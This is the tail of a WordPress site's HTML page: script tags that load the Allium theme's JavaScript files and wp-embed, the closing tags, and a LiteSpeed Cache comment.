		<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/enquire.js?ver=2.1.6' id='enquire-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/hover-intent.js?ver=r7' id='hover-intent-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/superfish.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/custom.js?ver=1.0' id='allium-custom-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
							
<!-- Page supported by LiteSpeed Cache 4.4.5 on 2026-01-25 13:14:31 -->